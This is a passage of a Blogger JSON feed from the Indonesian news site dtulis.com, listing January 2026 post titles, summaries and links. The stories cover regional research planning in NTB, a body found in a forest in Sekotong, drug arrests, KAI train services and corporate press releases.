Ton"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCrax5weCE-WxiXD-qRoZuXsWr8oD3qNji2-S_ZJRUrk8FItiTCJZhXA2cKMYfwJt-OsOQBz-DrOxtnRE8CU9O9c4QZMlf5JB-xPFOiXzDEVJV6h2OIqUxIOdVgI00ar2E_15xAnPnCH9oT1ARY1rZmfoBPKMxFj4eYHM6iJYNAMZBZF2afwGyprCz\/s72-w400-h225-c\/Dukung%20Kelancaran%20Distribusi%20Logistik%20Masyarakat%20Selama%20Nataru,%20KAI%20Logistik%20Catat%20Pengiriman%20Lebih%20dari%203.000%20Ton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1200653485185037108"},"published":{"$t":"2026-01-07T16:16:00.005+08:00"},"updated":{"$t":"2026-01-07T16:16:30.754+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Brida Bahas Peta Jalan Menuju Ekosistem Riset dan Inovasi yang Berdampak bagi Pembangunan NTB Makmur Mendunia"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dalam rangka mendorong riset dan inovasi menjadi fondasi kebijakan pembangunan NTB yang efektif, adaptif, dan kerkelanjutan, BRIDA Prov. NTB melalui kegiatan Focus Group Discussion (FGD) membahas Rencana Induk Peta Jalan Pemajuan Iptek Daerah (RIPJ - PID) Provinsi Nusa Tenggara Barat (NTB) Tahun 2025-2029 dan Pengembangan Sumber Daya Manusia (SDM) Menuju NTB Emas 2045 dengan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1200653485185037108\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/brida-bahas-peta-jalan-menuju-ekosistem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1200653485185037108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1200653485185037108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/brida-bahas-peta-jalan-menuju-ekosistem.html","title":"Brida Bahas Peta Jalan Menuju Ekosistem Riset dan Inovasi yang Berdampak bagi Pembangunan NTB Makmur Mendunia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgneK5T0k7AroizGM8vcD5W7leDCP3wQrcryzqGHYLKiCvQOO2MEur9p1MOk1XtgT9lOTrZVMphYx_kMOXVmxMnopI94G5WeZJ3m5VX9avT_PlvOYo3sEX-bAfUZ9G4_k6KvXkQiQCuV0nuLNns73DS6xYcoUW8CSYzDFwd00hg3QNmFwOCY9EaGAhQ01o\/s72-w640-h426-c\/IMG-20260107-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3164672940229767677"},"published":{"$t":"2026-01-07T11:58:00.005+08:00"},"updated":{"$t":"2026-01-07T11:58:49.648+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;Penemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3164672940229767677\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3164672940229767677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3164672940229767677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGxkznUWCpBiu-9jwdGvKw-yT6Yk33Jtxnnu9a_-KAixOHtAedemKSwcwD7wg8OP8MZ7-8RylHL1RuPHSkvj3Bdqsebbs-6UZloUJ8gaRzQH02Mb2iJOZiZiMRlsYvFAI0XMvRR2SL7Cs8IYlTZm9pPDOJZOleSxdswiMmWhiLd5d7iD7pPAkAHQLUo3g\/s72-w640-h426-c\/IMG-20260107-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6156856140723141396"},"published":{"$t":"2026-01-07T11:06:00.002+08:00"},"updated":{"$t":"2026-01-07T11:06:19.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sehari 2 Kasus Terungkap, Satresnarkoba Polresta Mataram Tangkap Dua Pria di Ampenan"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Satuan Reserse Narkoba Polresta Mataram kembali menegaskan komitmennya dalam memberantas peredaran Narkoba di wilayah hukumnya. Dalam satu hari, Selasa (06\/01\/2026), tim Opsnal Satresnarkoba berhasil mengungkap dua kasus Narkoba di lokasi berbeda.Setelah sebelumnya mengungkap kasus Narkoba di Kecamatan Lingsar, Lombok Barat pada siang hari, petugas kembali bergerak pada sore"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6156856140723141396\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sehari-2-kasus-terungkap-satresnarkoba.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6156856140723141396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6156856140723141396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sehari-2-kasus-terungkap-satresnarkoba.html","title":"Sehari 2 Kasus Terungkap, Satresnarkoba Polresta Mataram Tangkap Dua Pria di Ampenan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz_1Md26n8_FaH92qhypz09fKg-3t8gDvCeORuvnC_X8P9N_SAazhVKSGvVO9Am-DSaDdkJM-d4MeQwxWCKL3WOT2gKRscYhm907xcqqs1oIZm_KFYzmd4pCWrE1pb8cwaFq8nBp0CWaFXI1iHWGFdXWY91V4rfCzRtnb7F377QUc6nOId1HbHzWnnBY8\/s72-w640-h480-c\/1767755035980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6632814966606910674"},"published":{"$t":"2026-01-07T09:48:00.000+08:00"},"updated":{"$t":"2026-01-07T09:48:53.507+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI BO Tanah Abang Region 6\/Jakarta 1 Laksanakan Aksi Sosial Penanaman Pohon di RPTRA Kampung Bali"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Sebagai bentuk kepedulian terhadap lingkungan dan dukungan terhadap program pelestarian alam di wilayah perkotaan, BRI Branch Office (BO) Tanah Abang melaksanakan aksi sosial penanaman pohon di Taman RPTRA RW 003, Kelurahan Kampung Bali, Jakarta Pusat.Kegiatan ini dihadiri langsung oleh Pemimpin Cabang BRI BO Tanah Abang beserta jajaran, serta Lurah Kampung Bali bersama perangkat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6632814966606910674\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-bo-tanah-abang-region-6jakarta-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6632814966606910674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6632814966606910674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-bo-tanah-abang-region-6jakarta-1.html","title":"BRI BO Tanah Abang Region 6\/Jakarta 1 Laksanakan Aksi Sosial Penanaman Pohon di RPTRA Kampung Bali"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuolX63SetQtT4ynKRqzs-diWvgP9sYnsTN-9D3xRQVxAEaNm0IHlX8DvEFbzheOg1G7K6bBDnC9jBxVzNf5N76uH1xV2D_0M17hXSH9by3MBRwTWbMQfotx7UHdyYcyadptpxVkn3N0S0HOTu6vCvqazw7szNVvO7Vv-YLo7xqqfjVzfRdfeU0Z7dO68\/s72-w640-h296-c\/BRI%20BO%20Tanah%20Abang%20Region%206Jakarta%201%20Laksanakan%20Aksi%20Sosial%20Penanaman%20Pohon%20di%20RPTRA%20Kampung%20Bali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-743056300927747783"},"published":{"$t":"2026-01-06T22:41:00.002+08:00"},"updated":{"$t":"2026-01-06T22:41:25.025+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Lonjakan Penumpang KA Lokal Bias Tembus 148 Persen Saat Nataru, Bukti Kereta–Bandara Jadi Andalan Mobilitas Publik"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KA Lokal Bias di wilayah Daop 7 Madiun melayani relasi Madiun – Bandara Adi Sumarmo (PP), sehingga menjadi penghubung strategis antara kawasan Madiun Raya dengan simpul transportasi udara nasional di Bandara Adi SumarmoMADIUN, 4 Januari 2026 – Minat masyarakat terhadap layanan Kereta Api (KA) Lokal Bias terus menunjukkan tren peningkatan signifikan selama masa Angkutan Natal dan Tahun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/743056300927747783\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lonjakan-penumpang-ka-lokal-bias-tembus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/743056300927747783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/743056300927747783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lonjakan-penumpang-ka-lokal-bias-tembus.html","title":"Lonjakan Penumpang KA Lokal Bias Tembus 148 Persen Saat Nataru, Bukti Kereta–Bandara Jadi Andalan Mobilitas Publik"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4vuflV0sKjAPCbZZXbmO_OAcTUdCxxr4WU7ekSa04jJeEqjYKDE7eRNCyxmjHmA3uq5rXIMuBfKaxietVgHDcu4AiUlTk38vI7ha2zGB0zHDeUHeLLg3sWLuaONEdnCGf0x9s_iZCrE3uDB_fXvOzckJ0efqUt8kLu0FgEpNDrit51Pf2QvjxbhptnMDk\/s72-w645-h484-c\/Lonjakan%20Penumpang%20KA%20Lokal%20Bias%20Tembus%20148%20Persen%20Saat%20Nataru,%20Bukti%20Kereta%E2%80%93Bandara%20Jadi%20Andalan%20Mobilitas%20Publik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-158782934567568824"},"published":{"$t":"2026-01-06T22:37:00.000+08:00"},"updated":{"$t":"2026-01-06T22:37:16.302+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Cara Bisnis Ditemukan di Mesin Pencari \u0026 Media Sosial Lewat Konsep \"Topical Authority\""},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Perkembangan teknologi digital dan adopsi kecerdasan buatan (AI) telah mengubah cara informasi diproduksi, dipahami, dan direkomendasikan. Di tengah perubahan ini, pendekatan konten yang hanya berorientasi pada manusia tidak lagi memadai. Konten kini harus dipahami secara bersamaan oleh manusia, mesin pencari, dan platform AI.Menjawab tantangan tersebut, Doxadigital menegaskan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/158782934567568824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/cara-bisnis-ditemukan-di-mesin-pencari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/158782934567568824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/158782934567568824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/cara-bisnis-ditemukan-di-mesin-pencari.html","title":"Cara Bisnis Ditemukan di Mesin Pencari \u0026 Media Sosial Lewat Konsep \"Topical Authority\""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7T_I9ANUHyTTjbx2XB1rpa6QOFdBs7UzqBLIHKQ1xY8yE5ftf4WTBzlvuTF93qamhQ-nR3rEK4rEvsSMoT8dKSIjVY2722CWqR2upvpL8QqOPywL6jc9gucoZLO-3CJma-9W6zEOLyrdkZAXF6Cc_RQ1S5m-Z95S02Kyw_r16nCvSvbC4ZKfKslOUDbj\/s72-w602-h339-c\/Cara%20Bisnis%20Ditemukan%20di%20Mesin%20Pencari%20\u0026%20Media%20Sosial%20Lewat%20Konsep%20Topical%20Authority.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6694572119104474753"},"published":{"$t":"2026-01-06T22:34:00.000+08:00"},"updated":{"$t":"2026-01-06T22:34:16.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Catat 172 Barang Penumpang Tertinggal, KAI Daop 4 Imbau Pelanggan Jaga Barang Bawaan dengan Baik pada Penghujung Libur Nataru"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Daop 4 Semarang mencatat adanya 172 barang milik pelanggan yang tertinggal di stasiun maupun di dalam rangkaian kereta api selama periode libur Nataru 2025\/2026, 18 Desember 2025 hingga 2 Januari 2026.KAI Daop 4 Semarang mencatat adanya 172 barang milik pelanggan yang tertinggal di stasiun maupun di dalam rangkaian kereta api selama periode libur Nataru 2025\/2026, 18 Desember 2025 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6694572119104474753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/catat-172-barang-penumpang-tertinggal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6694572119104474753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6694572119104474753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/catat-172-barang-penumpang-tertinggal.html","title":"Catat 172 Barang Penumpang Tertinggal, KAI Daop 4 Imbau Pelanggan Jaga Barang Bawaan dengan Baik pada Penghujung Libur Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgciE7gjLaT8VRKow_jerYDr19YBJNRf1ZM2DAT6krXkSIl4eJapXujiV1k79H4ZB_ag2-5QsF4lHd0hzDkgi-WqYdwovX9b44HWerE556udjwZUY217OblfvLjX3y6aIbKDOkwUriE7zoyWhAxFGBakroEgDevIBegwyg9VPFnoC3q7LrHpUDLhZkQGcU\/s72-w566-h377-c\/Catat%20172%20Barang%20Penumpang%20Tertinggal,%20KAI%20Daop%204%20Imbau%20Pelanggan%20Jaga%20Barang%20Bawaan%20dengan%20Baik%20pada%20Penghujung%20Libur%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8158980959530642272"},"published":{"$t":"2026-01-06T21:51:00.000+08:00"},"updated":{"$t":"2026-01-06T21:51:54.724+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Krakatau Steel: Perlindungan Baja Nasional adalah Praktik Global dan Fondasi Kedaulatan Industri"},"summary":{"type":"text","$t":"\u0026nbsp;PT Krakatau Steel (Persero) Tbk \/ Krakatau Steel Group (IDX: KRAS) menyambut pernyataan Menteri Perindustrian Agus Gumiwang Kartasasmita mengenai pentingnya keberanian Indonesia melindungi industri dalam negeri sebagai sinyal kebijakan yang konstruktif dan strategis. Pernyataan tersebut diungkapkan saat membuka Business Matching Produk Dalam Negeri di Gedung Kementerian Perindustrian, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8158980959530642272\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/krakatau-steel-perlindungan-baja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8158980959530642272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8158980959530642272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/krakatau-steel-perlindungan-baja.html","title":"Krakatau Steel: Perlindungan Baja Nasional adalah Praktik Global dan Fondasi Kedaulatan Industri"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1C6_0CAEqzqKez30H588-ygoB3FLzXskqvENsD50W9pRxXZ7nobJhU740zQ7dhcu7uO2OdNd48BgDolH8qrD63DF8AolKIz2jc6g2VphKGZD-orqndUMDWxrPd9BfAaCnp9Qk_SNLpjczYvVOgg0H_2luhBR7feXUHzZJN5BU4VLQReskOskESAx7Leim\/s72-w565-h377-c\/Krakatau%20Steel%20Perlindungan%20Baja%20Nasional%20adalah%20Praktik%20Global%20dan%20Fondasi%20Kedaulatan%20Industri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2327803216272201765"},"published":{"$t":"2026-01-06T13:32:00.000+08:00"},"updated":{"$t":"2026-01-06T13:32:51.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Menteri Perhubungan Kunjungi Stasiun Yogyakarta, Pastikan Pelayanan KAI Daop 6 Berjalan Optimal"},"summary":{"type":"text","$t":"\u0026nbsp;Menteri Perhubungan Republik Indonesia, Dudy Purwagandhi, melakukan kunjungan kerja ke Stasiun Yogyakarta guna memastikan pelayanan transportasi kereta api kepada masyarakat berjalan dengan optimal, khususnya pada masa Angkutan Natal dan Tahun Baru 2025\/2026. Dalam kunjungan tersebut, Menteri Perhubungan didampingi oleh Direktur Utama KAI, Bobby Rasyidin dan EVP Daop 6 Yogyakarta Bambang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2327803216272201765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/menteri-perhubungan-kunjungi-stasiun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2327803216272201765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2327803216272201765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/menteri-perhubungan-kunjungi-stasiun.html","title":"Menteri Perhubungan Kunjungi Stasiun Yogyakarta, Pastikan Pelayanan KAI Daop 6 Berjalan Optimal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfx5eYl7yP3ddwy5uIe83sCyhNdB9KGPG6OktpGanfJIPlZfonVI00qu0-HS110G89ZAKRDVNFi82xx8GlSg_1EItF1UNcailyHxKtrAjc7FEDbqlUpSKK_JV7jnPtxGf9A-JDu9RHAOg-kgJZKaakDgaImVy4CEvHNmq0BW3tAUcjNBBJC1jOnQjS\/s72-w507-h339-c\/Menteri%20P